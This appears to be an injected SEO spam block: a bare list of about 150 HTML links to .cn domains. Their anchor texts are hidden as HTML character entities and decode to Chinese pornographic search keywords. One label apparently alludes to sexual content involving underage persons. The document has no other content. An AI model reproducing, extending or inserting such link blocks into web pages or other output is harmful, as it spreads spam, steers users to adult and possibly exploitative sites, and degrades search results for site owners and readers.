<a href="http://miud.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7231;</a>|
<a href="http://moeuz.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zibotaile.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;v&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuhihi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;1
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;
&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luowei620.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://viness.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://compares.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://buyu58.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://wulidun.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6027;&#x5929;&#x5929;&#x5F71;&#x9662;</a>|
<a href="http://sdtlh.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jdzlsb.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5929;&#x5802;</a>|
<a href="http://muluoy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dingxuebing.cn" target="_blank">&#x8272;&#x5E1D;&#x56FD;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x871C;&#x6C41;tv</a>|
<a href="http://golfhub.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hczw.com.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://luoshuirongx.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E13;&#x533A;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5A77;</a>|
<a href="http://nljycl.cn" target="_blank">A&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://halihali.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://wywcb.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x719F;&#x5987;</a>|
<a href="http://dmyrn.cn" target="_blank">&#x6210;&#x4EBA;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://www132eecom.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ybs-nissan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://sjjioto.cn" target="_blank">&#x767D;&#x767D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lcjzlw.cn" target="_blank">&#x7981;&#x679C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bangpao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://te18.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://51yibai.cn" target="_blank">&#x5929;&#x5929;&#x5929;&#x5929;&#x505A;&#x591C;&#x591C;&#x591C;&#x505A;</a>|
<a href="http://cenie.cn" target="_blank">&#x4E45;&#x4E45;&#x4E1C;&#x4EAC;&#x4F0A;&#x4EBA;&#x4E00;&#x672C;&#x5230;&#x9B3C;&#x8272;</a>|
<a href="http://imhelper.cn" target="_blank">&#x7231;&#x770B;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7F51;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mofish.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://vtsu.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6625;&#x8272;</a>|
<a href="http://yelive.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://ittimes.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://webtm.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x9EBB;&#x8C46;</a>|
<a href="http://premking.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x4E00;&#x533A;</a>|
<a href="http://eyeskm.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://jnam.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x4EBA;&#x59BB;&#x5973;&#x6559;&#x5E08;&#x6485;&#x7740;&#x5C41;&#x80A1;</a>|
<a href="http://kqss.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ygy.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://itrui.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x6728;&#x9053;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zmaf.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://shorthorse.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://sfmp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x521B;&#x65E0;&#x7801;AV&#x60C5;&#x666F;&#x5267;</a>|
<a href="http://feizhaiya.cn" target="_blank">&#x672B;&#x53D1;&#x80B2;&#x5A07;&#x5C0F;&#x6027;&#x8272;xxxxx&#x89C6;&#x9891;</a>|
<a href="http://g26aek3.cn" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://flybo.com.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;a&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0832zys.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wujiaodu.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gsjm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bdfood.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891; &#x7F51;&#x53CB;&#x81EA;&#x62CD; &#x4E00;&#x533A;</a>|
<a href="http://lxgg888.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://ys114.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6F6E;&#x55B7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://tascc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x4ED9;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;.
&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://jj-eco.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x767D;&#x4EBA;&#x6781;&#x54C1;hd</a>|
<a href="http://nmdy.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://lfxxw.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://naopang.cn" target="_blank">&#x591C;&#x556A;&#x556A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oxseo.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhouyouwei.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dalanmao.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://2dy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://liyeblogs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7ECF;&#x5178;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://oikosnetworks.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lhrenshoubx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x8349;&#x4E45;&#x4E45;</a>|
<a href="http://lywhao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x7247;xxxxxcom</a>|
<a href="http://kim.ac.cn" target="_blank">&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuandaqt.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;18</a>|
<a href="http://hbhywj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vp33.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjpy.com.cn" target="_blank">&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://lfjindingzun.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yzfcd.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jloral.cn" target="_blank">&#x6843;&#x82B1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://xdjyzt.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://zqti.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;202</a>|
<a href="http://pfxh.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://tiasmykvq.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x56FD;&#x4EA7;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;&#x5355;&#x54C1;&#x699C;</a>|
<a href="http://hwttk.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://futurestrading.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://hazha.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vlexo.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://z4188.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;91&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hi-key.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://huyizhai.cn" target="_blank">&#x4E45;&#x4E45;777&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://marbleexporter.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://szpengfei.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;96&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://chiweige.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://bochuangda.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://rfyla.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaocaohm.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dfas.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5F71;&#x9662;&#x770B;</a>|
<a href="http://crystalgo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://wzxw.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://educard.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://hzshida.cn" target="_blank">&#x65E5;&#x97E9;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dn80v.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dglisheng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jianzhulajifensuiji.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5348;&#x591C;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mxbhaowan.cn" target="_blank">&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://quane.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://upblaze.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;</a>|
<a href="http://kaituozhe.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://h7557.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://frontal.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://kinlonair.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x563F;&#x563F;</a>|
<a href="http://oczs.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szpengfei.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5730;&#x5740;www&#x6210;&#x4EBA;</a>|
<a href="http://wxkby.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cy3030.cn" target="_blank">&#x4E9A;&#x6D32;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://ebgoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zgjtgc.com.cn" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hehelp.cn" target="_blank">&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x8DB3;j&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zw1688.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lutongzhifu.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x89C6;&#x5C4F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qldbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://qied.cn" target="_blank">&#x65E5;&#x672C;sm&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8C03;&#x6559;</a>|
<a href="http://mombacho.cn" target="_blank">&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kfdxb.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x5341;&#x6708;&#x5341;&#x6708;&#x8272;&#x5929;</a>|
<a href="http://quping.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x679C;&#x4E9A;&#x6D32;av&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://tripalone.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x5987;&#x5C0F;&#x8BF4;</a>|
<a href="http://lnzykt.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;</a>|
<a href="http://cn-qd.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://buxiejiameng.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://jtvip.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://caiyugang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x6A21;</a>|
<a href="http://re86.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x7C73;&#x5947;777</a>|
<a href="http://guangxily.cn" target="_blank">&#x8272;&#x8001;&#x4E8C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://walz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;100&#x96C6;&#x53D1;&#x5E03;</a>|
<a href="http://wywcb.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;www</a>|
<a href="http://pvfl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dnf69.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://xiangan88.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://hbnewtime.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://showxf.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://kaixg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunriderhk.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E30;&#x6EE1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://autofortune.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://lakn.cn" target="_blank">&#x9999;&#x8549;97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x89C6;&#x9891;</a>|
<a href="http://thinking-robot.cn" target="_blank">&#x7231;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ccstory.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://goodpic.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qc007.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://jphjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
